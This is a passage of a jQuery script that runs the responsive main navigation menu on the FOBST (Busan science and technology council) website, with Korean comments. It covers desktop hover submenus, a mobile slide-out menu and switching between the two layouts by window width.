		this.ovbar = $('<div class="ovbar"></div>').prependTo(this.mnObj.parent());
		this.ovbar.css({"width":"0"});
	},
	resetMenuStyle:function(){

		var chkW = $("#header.div-cont").eq(0).width();
		if(chkW > 1000) chkW = 1000;
		//alert(wsize.win.w +":" + chkW);
		
		var tmpItems = $(".mn_l1",$(this.mnObj)) ;
		//var maxSubHeight = 0;

		var totalW =parseInt($("#mainNavi").css("max-width"));
		if($("#mainNavi").css("max-width")=="none" || totalW < chkW) totalW = chkW;
		tmpItems.css({"width":"auto"});
		

		var mnW = Math.floor(totalW/tmpItems.length);
		var tmpW = 0;

		$(tmpItems).each(function(){

			if($(this).index()==(tmpItems.length-1)){
				//console.log(totalW+"-" + tmpW +"=" + (totalW - tmpW));
				
				//$(this).width(totalW - tmpW-2);
			}else{
				//$(this).width(mnW);
			}
			tmpW = tmpW + mnW;
		});

	},
	setSubMenuStyle:function(smn){
		var maxWidth = 1000;
		

		if(smn.length>0){
			var subMn = smn.get(0);

		var thisSubOpt = 	{"width":"auto","left":"auto","right":"auto"};
		$(subMn).stop().show().css({"left":"auto","right":"auto","visibility":"visible","width":"auto","height":"auto"});


		var tmpSubItem = $(".depth2 > li > a",$(subMn));
  
		var depth2_w = 0,depth2_left = 0;
		tmpSubItem.each(function(){
			depth2_w = depth2_w +$(this).outerWidth();
		});

		if(depth2_w >0) depth2_w = depth2_w +2 ;	//줄바꿈 오차보정

		if(depth2_w>maxWidth){
			depth2_w = maxWidth;
		}
		//var mn_s= (this.mnObj.offset().left - );
		var left_s = $(subMn).offset().left -  $("#header").offset().left;
		if((left_s + depth2_w)>maxWidth){ 	thisSubOpt.right = "0px";	thisSubOpt.left = "";	}

		thisSubOpt.width = depth2_w;

		$(subMn).css(thisSubOpt);			
		}


		//$(subMn).css({"visibility":"hidden","display":"block","height":"auto","padding-top":"0px","padding-bottom":"0px"});

	},
	initDefaultStyle:function(){
	


		this.resetMenuStyle();	//1차 메뉴 크기 조정

		//2차 메뉴 스타일 초기화
		$(".depth2-wrap" ,this.mnObj).each(function(){
			$(this).stop().css({"height":"auto","visibility":"visible","opacity":1}).show();
			$(this).prop("sHeight",$(this).outerHeight()).css({"overflow":"hidden"});
		});
		

		$(".mn-bar").css({"height":0}).hide();
		$("#header-quick").css({"height":0}).hide();
		

	},
	clearEvt:function(){
		if(wsize.win.w > 999){
			$("a",$(this.mnObj)).unbind("mousedown mouseover  click mouseout blur");
			$(".depth2-wrap",$(this.mnObj)).unbind("mousedown mouseover click  mouseout blur");
			$("> li > .depth2-wrap",$(this.mnObj)).unbind("mousedown mouseover click  mouseout blur");
		}

		if(wsize.win.w < 999){
			$("a",$(this.mnObj)).unbind("mousedown mouseover focus click mouseout blur");
			$(".depth2-wrap",$(this.mnObj)).unbind("mousedown mouseover click focus mouseout blur");
			$("> li > .depth2-wrap",$(this.mnObj)).unbind("mousedown mouseover click focus mouseout blur");
		}
	},
	
	setEvt:function(){
		var this_s = this;
		this.clearEvt();


		$(".depth2-wrap",$(this.mnObj)).bind("mouseover focus", function(){	clearTimeout(this_s.subTimer ); this_s.isSubOver = true;	});
		$(".depth2-wrap",$(this.mnObj)).bind("mouseout blur", function(){	clearTimeout(this_s.subTimer ); this_s.isSubOver = false;this_s.setSubMenuOutSet(500);	});

		$("a",$(this.mnObj)).bind("mouseover focus", function(){	 clearTimeout(this_s.subTimer ); this_s.isOver = true;	});
		$("> li > .depth2-wrap",$(this.mnObj)).bind("mouseover focus", function(){	clearTimeout(this_s.subTimer );  this_s.isOver = true;	});

		$("a",$(this.mnObj)).bind("mouseout blur", function(){	clearTimeout(this_s.subTimer ); this_s.isSubOver = false;this_s.setSubMenuOutSet(500); this_s.setMenuOut();	});
		$("> li > .depth2-wrap",$(this.mnObj)).bind("mouseout blur", function(){	this_s.setMenuOut();	});
		
		var tmpItems = $(".mn_l1",$(this.mnObj)) ;
		//var maxSubHeight = 0;
		for (i=0;i<tmpItems.length ;i++ )
		{
			var thisSubObj = $(".depth2-wrap" ,$(tmpItems[i]));
			var subH = $(thisSubObj).stop().show().css({"visibility":"visible","height":"auto"}).outerHeight();//"height":"auto",
			//$(thisSubObj).hide();  
			//alert(this_s.getSubMenuHeight(thisSubObj));

			//thisSubObj.prop("sHeight",$(".depth2-wrap",$(tmpItems[i])).outerHeight()).css({"overflow":"hidden"});
		}
		$(".depth2-wrap",$(this.mnObj)).each(function(){

			if($(this).has(".mn-stit").length<1){
			$(this).prepend("<div class='mn-stit'><span class='btxt'>FOBST</span><span class='stxt'>부산과학기술협의회 홈페이지에 <br/>방문해주셔서 감사합니다</span></div>");
			}		

		});


		this.initDefaultStyle();

		$(".mn_a1",$(this.mnObj)).bind("mouseover focus", function(){	
			this_s.isOver = true;
			var selLI = $(this).parent();			var selUL = $(this).parent().parent();
			this_s.setMenuOn(selLI.index()+1);
			
		});

		$(".mn_a2",$(this.mnObj)).bind("mouseover focus", function(){	
			this_s.isSubOver = true;	

			var selLI = $(this).parent();			var selMN1 = $(this).parents(".mn_l1").eq(0).index();
			this_s.setMenuOn(selMN1+1 ,selLI.index()+1);
			
		});



		var chkMn =  (this.initNum[0]>0)? $(".mn_l1", this.mnObj).eq(this.initNum[0]-1) : null;
		if(chkMn!=null && chkMn.length>0){
			 this.isFirstOpen = true;
		}else{
			this.isFirstOpen = false;
		}

		if(this.initNum[0]<1) { 

		}else{
			this.setMenuOn(this.initNum[0],this.initNum[1],this.initNum[2]);
		}



	},
	resetMenuBar:function(){
		if(this.currentSeq==undefined){
			var toNum = this.initNum[0];
		}else{
			var toNum = this.currentSeq;
		}


		this.setMenuBar(toNum);
	},
	setMenuBar:function(n){
		var thisMenu = (n>0)? $(".mn_l1:eq(" + ( n-1 ) +")", this.mnObj):null;
		var otherMenu = $(".mn_l1", this.mnObj).not(thisMenu);

		//$(thisMenu).addClass("over");
		//$(otherMenu).removeClass("over");
		
		if(this.ovbar!=undefined){
			var toLeft =   (thisMenu!=null)? thisMenu.offset().left  - $(this.mnObj).offset().left : 0 ;

			this.ovbar.stop().animate({

				width: (thisMenu!=null)? thisMenu.width()  - 0 : 0,
				left:toLeft
			},300); 
		}
		
		
	},
	
	setSubMenuDepthOn:function(d,li){
		clearTimeout(this.subTimer ); var this_s = this;
		var mns = $(".mn_l"+d+"", this.mnObj);
		var mnNum = $(li).index() + 1;
		

		$(li).addClass("is-open");	
		$(li).removeClass("is-close");	

		mns.not(li).addClass("is-cloose");
		mns.not(li).removeClass("is-open");

		this_s.isSubClose = false;

		switch (d)
		{
			case 1 :	//1차 메뉴 서브메뉴 오픈 처리

					//2차 메뉴 높이만큼 메뉴 뷰 영역 펼치기
					var subMenu = $(".depth2-wrap",li);
					if(subMenu.length>0){
						subMenu.stop().css({"visibility":"visible","opacity":0}).show();

						var mnH = $(".depth2",subMenu).outerHeight();
						//this_s.setSubMenuStyle(subMenu);	//2차 메뉴 위치 계산 다시 한 후에 계산
						subMenu.stop().animate({"opacity":1,"height":mnH},300);

						$("#mainNavi-wrap").stop().animate({height:mnH + this_s.getMenuBarHeight()},300,function(){})
						$(".mn-bar").stop().show().animate({"height":mnH +0},300,function(){});
						$("#header-quick").stop().show().animate({"height":mnH +0},300,function(){});
						$('#header-wrap').addClass('isOver');
						$(".depth2-wrap",this.mnObj).not(subMenu).each(function(){					$(this).stop().css({"height":0});				});
					}else{
						this.subMenuBarClose();
					}
					
					this.setMenuBar(mnNum);	//메뉴 오버 바 이동

					this.setSubMenuOutSet(4000);	//4초간 메뉴 열림 상태 유지
					

				break;
		
		}

		this.isFirstOpen = false;

	},
	
	setMenuOn:function(){
		clearTimeout(this.Timer );	var this_s = this;
		var s  = new Array();
		for(var i=0; i<arguments.length;i++){
			s[i] = arguments[i];	
		}

		if(parseInt(s[1])<1 || s[1]==undefined) s[1] = 0;
		if(parseInt(s[2])<1 || s[2]==undefined) s[2] = 0;

		var thisMenu = $(".mn_l1", this.mnObj).eq(s[0]-1);
		
	
		if(this.currentSeq !=s[0]  || this.isSubClose){
			this.setSubMenuOut(this.currentSeq);

			thisMenu.addClass("is-over");
			
			if(!this.isFirstOpen) this.setSubMenuDepthOn(1,thisMenu);
	
		}

		$(".mn_l1", this.mnObj).not(thisMenu).removeClass("is-over");

		if(!this.isFirstOpen) this.currentSeq = s[0];
		this.isFirstOpen = false;

		this.setMenuBar(s[0]);	

		


		
	},
	getSubMenuHeight:function(subMn){

		var tmpItems = $(".mn_l1",$(this.mnObj)) ;
		var maxSubHeight = 0;
		for (i=0;i<tmpItems.length ;i++ )
		{
			var thisSubObj = $(".depth2-wrap" ,$(tmpItems[i]));
			var subH = $(thisSubObj).stop().show().css({"visibility":"visible","height":"auto"}).outerHeight();//"height":"auto",

			if(maxSubHeight <=subH) maxSubHeight = subH;
		}

		return maxSubHeight;
	},
	getMenuBarHeight:function(){
		var h = _getLayoutHeaderHeight() - parseInt($("#mainNavi-wrap").css("top"));
		return h;

	},

	
	subMenuBarClose:function(){
		$("#mainNavi-wrap").stop().animate({height: this.getMenuBarHeight()},300,function(){});
		$(".mn-bar").stop().animate({"height":0},300,function(){$(this).hide();});
		$("#header-quick").stop().animate({"height":0},300,function(){$(this).hide();});
		$('#header-wrap').removeClass('isOver');
		$(".topmenu").find(".mn_l2").removeClass('is-over');
	},
	setSubMenuOut:function(seq){
		
		clearTimeout(this.subTimer );	var this_s = this;

		//지정한 서브메뉴 닫기 처리	
		
		this.subMenuBarClose();
	},
	setSubMenuOutSet:function(time){
		var this_s = this;
		this.subTimer = setTimeout(function(){


			if(!this_s.isSubOver){

				this_s.isSubClose = true;
				
				this_s.subMenuBarClose();

				
				var thisMn =  (this_s.initNum[0]>0)? $("> li",this_s.mnObj).eq( this_s.initNum[0]-1 ) :null;
				
				if(thisMn!=null) thisMn.addClass("is-over");
				$("> li", this_s.mnObj).not(thisMn).removeClass("is-over");

				this_s.setMenuBar(this_s.initNum[0]);

			}else{
			}
				
		},time);
	},
	setMenuOut:function(){
		clearTimeout(this.Timer );		var this_s = this;
		this.isOver = false;	
		this.Timer = setTimeout(function(){
			
			if(this_s.isOver==false) {
			}
		},400);
	},
	_initOvNum:function(initNum){
		
		if(initNum!=undefined) this.initNum = initNum;
		else{
			//Over Number Search
			this.initNum[0] =( $(".mn_l1.over",this.mnObj).length> 0)? $(".mn_l1.over",this.mnObj).index() + 1 : 0;
			this.initNum[1] =( $(".mn_l2.over",this.mnObj).length> 0)? $(".mn_l2.over",this.mnObj).index() + 1 : 0;
			this.initNum[2] =( $(".mn_l3.over",this.mnObj).length> 0)? $(".mn_l3.over",this.mnObj).index() + 1 : 0;
		}
	}
}











var mainNavi_H = {
	mnObj : null,Timer:null,subTimer:null,isOver:false,initNum:[],
	_getMenu:function(){		return $("#mainNavi ");	},
	_init:function(){
		var this_s = this;

		this.mnObj =this._getMenu();
		this.setBodyContainer();


		$("li",$(this.mnObj)).each(function(){
			
			//var sLI = $("li[rel='"+$(this).attr("id")+"']",$(this_s.mnObj));
			var sLI = $("ul",$(this));

			if(sLI.length>0){

				if($(this).find(" > .tgl-btn").length<1){ 		$(this).prepend("<button class='tgl-btn' type='button'>ToggleMenu</button>");		}
				//if($(" > a > .is-ico",this).length<1){ 				$(" > a ",this).append("<span class='is-ico'/>");			}

				//$(" > a",this).append("<button class='tgl-btn' type='button'>--</button>");
				//$(this).prepend("<button class='tgl-btn' type='button'><span>--</span></button>");

				$(this).addClass("has-sub");
				$(this).addClass("is-close");

				if($(this).hasClass("over")){
					if(this_s.isOpen)	this_s.openSubMenu($(this));
				}
			}


		});

		

		this._initOvNum();
		this.setEvt();
	},
	
	_set:function(){},
	_unset:function(){
		this.closeMenu();

	},

	_retset:function(){
		this.setEvt();
	},
	isOpen:function(){
		return this.mnObj.hasClass("mn-h-open");
	},
	initDefaultStyle:function(){
		//1차 메뉴 스타일 초기화
		$(".mn_l1",$(this.mnObj)).css({"width":"100%","left":"","right":"","top":""});

		//2차메뉴 스타일 초기화
		$(".depth2-wrap" ,this.mnObj).css({"height":"auto","visibility":"visible","opacity":1});
	},
	clearEvt:function(){
		$("a",$(this.mnObj)).unbind("mousedown mouseover focus click mouseout blur");
		$(".depth2-wrap",$(this.mnObj)).unbind("mousedown mouseover click focus mouseout blur");
		$("> li > .depth2-wrap",$(this.mnObj)).unbind("mousedown mouseover click focus mouseout blur");
		
		//가로모드 스타일 초기화
		
		//$(".depth3-wrap",this.mnObj).stop().css({"height":"0"});
		$(".depth2-wrap",$(this.mnObj)).stop().css({"padding-top":"0px","padding-bottom":"0px","height":"auto","left":"","top":"","visibility":"visible","opacity":1});
		$(".depth2-wrap",$(this.mnObj)).each(function(){ $(this).stop().hide();});

	},
	setEvt:function(){
		var this_s = this;
		this.clearEvt();
		
		$("a",$(this.mnObj)).bind("focus", function(){	 
			this_s.isOver = true;	
			//if($("#mainNavi").prop("isOpen")!="1"){
			if(!this_s.isOpen()){				this_s.openMenu();			}
		});

		//$(".depth2-wrap",$(this.mnObj)).css({"opacity":1,"visibility":"visible"});
		$(".depth2-wrap",$(this.mnObj)).bind("focus", function(){	 this_s.isOver = true;	});
		
		$("a",$(this.mnObj)).bind("blur", function(){	this_s.setMenuOut();	});
		$(".depth2-wrap",$(this.mnObj)).bind("blur", function(){	this_s.setMenuOut();	});

		this.initDefaultStyle();

		

		$("a",$(this.mnObj)).bind("click", function(){	

			if($(this).parent().hasClass("has-sub")){

				if($(this).parent().hasClass("is-open")){
					return true;
				}else{
					this_s.openSubMenu($(this).parent());
				}
				
				var selLI = $(this).parent();
				var pUL = $(this).parent().parent();
				$(" > li.has-sub",pUL).not(selLI).each(function(){
					this_s.closeSubMenu($(this));
				});
				return false;
			}

			/*
			if($(this).parent().hasClass("has-sub") ){
				if( ( $(this).attr("href")=="#" || $(this).attr("href")=="" ) && ($(this).attr("onclick")==undefined ||  $(this).attr("onclick")=="" ) ){
				//this_s.toggleSubMenu($(this).parent());
				return false;
				}
			}
			*/
			
		});
		$(".tgl-btn",$(this.mnObj)).unbind("click").bind("click", function(){	

			this_s.toggleSubMenu($(this).parent());

			/*
			if($(this).parent().hasClass("has-sub") ){
				if( ( $(this).attr("href")=="#" || $(this).attr("href")=="" ) && ($(this).attr("onclick")==undefined ||  $(this).attr("onclick")=="" ) ){
				//this_s.toggleSubMenu($(this).parent());
				return false;
				}
			}
			*/
			
		});
		
		
		
		//대메뉴 설정 
		 $("a,button",$(this.mnObj)).on("focus",function(){
			 var $li = $(this).parents("li").get(0);
			 var seq =  $($(this).parents("li").get(0)).index() + 1;
			 //모바일은 click시에만 on 처리
				if(!_isMobile_) {
					if($wbr.browser=="Chrome"){

					}
					this_s.setMenuListOn($li);
				}
				else{
					
				}

		 });
		
	
		this.setMenuOn(this.initNum[0]);




	},
	toggleMenu:function(){

		
		if(this.isOpen()){
			this.closeMenu();
		}else{
		
			this.openMenu();
		}

	},
	openMenu:function(){
		var this_s = this;
		
		var mnObj = this._getMenu()
		if(!mnObj.hasClass("mn-h-open")){
			mnObj.addClass("mn-h-open");
		}

		var $back = $(".body-slider-ovclick");
		$back.unbind("click").bind("click",function(){			this_s.closeMenu();		}).show();

		$("body").css({"overflow-y":"hidden"});
	
		
		$(".body-slide-wr").css({"margin-left":0});
		if(wsize.win.w > 999){
		
		}
		if(wsize.win.w < 999){
			//$(".body-slide-wr").css({"margin-left":-240});
			$back.css({"left":-240});
		}
		$('#gnb-wrap').stop().animate({'right':0})

		
	},
	closeMenu:function(){
		var mnObj = this._getMenu();
		
		if(mnObj.hasClass("mn-h-open")){
			mnObj.removeClass("mn-h-open");
		}
		$(".body-slider-ovclick").css({"left":"-100%"}).hide();

		$("body").css({"overflow-y":"visible"});
		$(".body-slide-wr").css({"margin-left":0});
		$('#gnb-wrap').stop().animate({'right':-240});
		$(".body-slider-ovclick").css({"left":"-100%"});

		if(this.mnType=="H") this.setMenuOut();

	},

	setBodyContainer:function(){
		if(typeof(this.setBodyCont)=="undefind" || this.setBodyCont !=true ){
			this.setBodyCont = true;
			if($(".body-slider-ovclick").length<1) $("<div class='body-slider-ovclick'/>").appendTo($("body")).hide();
			if($(".doc-pg").find(".body-slide-wr")==false){
				$(".doc-pg").stop().wrapInner("<div class='body-slide-wr'><div class='body-slide'></div></div>");
			}
		}
	},
	
	clearTimer:function(){
		try{clearTimeout(this.Timer);clearTimeout(this.subTimer);}catch(e){}
	},
	_initOvNum:function(initNum){
		
		if(initNum!=undefined) this.initNum = initNum;
		else{
			//Over Number Search
			this.initNum[0] =( $(".mn_l1.over",this.mnObj).length> 0)? $(".mn_l1.over",this.mnObj).index() + 1 : 0;
			this.initNum[1] =( $(".mn_l2.over",this.mnObj).length> 0)? $(".mn_l2.over",this.mnObj).index() + 1 : 0;
			this.initNum[2] =( $(".mn_l3.over",this.mnObj).length> 0)? $(".mn_l3.over",this.mnObj).index() + 1 : 0;
		}
	},
	setMenuListOn:function(li){
		var pUL = $(li).parent();

		//이 메뉴 depth Search?
	},
	setMenuOn:function(){
		clearTimeout(this.Timer );
		var this_s = this;
		var s  = new Array();

		for(var i=0; i<arguments.length;i++){
			s[i] = arguments[i];	
			var d = i+1;
			
			if(s[i]>0)	{
				var selMn = $(".mn_l"+d,this.mnObj).eq(s[i]-1);

				this_s.openSubMenu(selMn);
				$(".mn_l"+d,this.mnObj).not(selMn).each(function(){					this_s.closeSubMenu(this);				});
				
			}else{
				$(".mn_l"+d,this.mnObj).each(function(){ this_s.closeSubMenu(this); });
				
			}

		}
		
		
		this.currentSeq = s[0];

		
	},
	setMenuOut:function(){
		clearTimeout(this.Timer );
		var this_s = this;
		this.isOver = false;	
		this.Timer = setTimeout(function(){
			if(this_s.isOver==false) {
				this_s.setMenuOn(this_s.initNum[0],this_s.initNum[1],this_s.initNum[2]);
			}
		},400);
	},
	menuOnAction:function(obj){
		var thisParentEl = $($(obj).parents("li").get(0));
			var thisSubObj = $(".depth2-wrap",thisParentEl);
			//alert(this.seq +"click");
			if(thisSubObj.length>0 && this_s.currentSeq!=obj.seq){
				//this_s.setMenuOn(obj.seq);
				return false;
			}

					
	},
	
	toggleSubMenu:function(li){
		var this_s = this;

		if($(li).hasClass("is-open")) {
			
			this.closeSubMenu(li);
		}else{
			
			this.openSubMenu(li);
			
			$(">li",$(li).parent()).not(li).each(function(){ this_s.closeSubMenu(this);});
		}
		

	},
	openSubMenu:function(li){
		var this_s = this;
		
		$(li).addClass("is-open");			
		$(li).removeClass("is-close");			
	
		var $div = $(li).find("ul").eq(0).parent();
		$div.stop().show("blind",function(){this_s.setContentHeight(); });
		

	},
	closeSubMenu:function(li){
		var this_s = this;

		$(li).removeClass("is-open");
		$(li).addClass("is-close");			
		
		//console.log("close:"+$(">a",li).text());
		var $div = $(li).find("ul").eq(0).parent();
		$div.stop().hide("blind",function(){this_s.setContentHeight(); });
		

	},
	setContentHeight:function(){
		this.clearTimer();
		this.subTimer = setTimeout(function(){
			try{setLayoutMinHeight();}catch(e){}
		},300);
	}

}











var mainNavi = {
	mnObj : null,
	initNum:Array(),	currNum:Array(), Timer:null, mnType:"",
	_init:function(mn,initNum){
		var this_s = this;
		this.mnObj = $("#mainNavi");

		if($(".doc-pg").find(".body-slide-wr").length<1){
			$(".doc-pg").wrapInner("<div class='body-slide-wr'><div class='body-slide'></div></div>");
		}
			
		$(".body-slide-wr").css({"overflow":"hidden"});	

		this.checkMenuType();
		this.setMenu();

		var mnToggleBtn = $("#mn-ctrs-btns");

		$(".mn-close-btn").off("click").click(function(){
			if(this_s.mnType!="H") return;
			mainNavi_H.closeMenu();
		});

		//버튼 초기화
		mnToggleBtn.off("click").on("click",function(){

			if(this_s.mnType!="H") return true;
			mainNavi_H.toggleMenu();
			return false;
		
		});

		$(".bt-mnclose").off("click").on("click",function(){

			if(this_s.mnType!="H") return;
			mainNavi_H.closeMenu();
			return false;
		
		});

	
		
	},
	_resize:function(){
		if(this.mnType!="H"){
			mainNavi_W.resetMenuStyle();
			mainNavi_W.resetMenuBar();
		}
	},
	_reset:function(){

		this.resetMenu();

	},
	setMenu:function(){
		if(this.mnType=="W"){
			mainNavi_W._init();
		}else{
			mainNavi_W._unset();	
		}
		
		if(this.mnType=="H"){
			mainNavi_H._init();
		}else{
			mainNavi_H._unset();		
		}

		
	},
	resetMenu:function(){
		var orgMnType = this.mnType;

		this.checkMenuType();	

		this._resize();
		
		if(orgMnType!=this.mnType){
			//console.log("resetMenu : "+ orgMnType +" ->" + this.mnType);
			this.setMenu();
		}


	},
	checkMenuType:function(){

		getWindowSize();

		var chkWinW = wsize.win.w;
		var chkContW = $("body").width();
		


		if(chkContW >= 1025){
			this.mnType = "W";
		}else{
			this.mnType = "H";
		}


	},
	clearTimer:function(){
		
	}

}


function initNavigation() {
	$(document).ready(function(){	mainNavi._init(); 

	});
		
	//var this_s = this;	try{			if(!lowReloadCheck(function(){		mainNavi._init(); 	},{cnt:0,Timer:null,limit:5})){			}			}catch(e){}

}


$(document).ready(function(){	 
	
	$(".topmenu").find(".mn_l2 > a.mn_a2").hover(function(){
	    $(this).parent('li').addClass('is-over');
		//$(this).parent('li').find('.depth3').show();
		$(this).parent('li').siblings('li').removeClass('is-over');
		//$(this).parent('li').siblings('li').find('.depth3').hide();
	})
	$(".topmenu").find(".mn_l2 > a.mn_a2").focus(function(){
	    $(this).parent('li').addClass('is-over');
		$(this).parent('li').siblings('li').removeClass('is-over');
	})
});

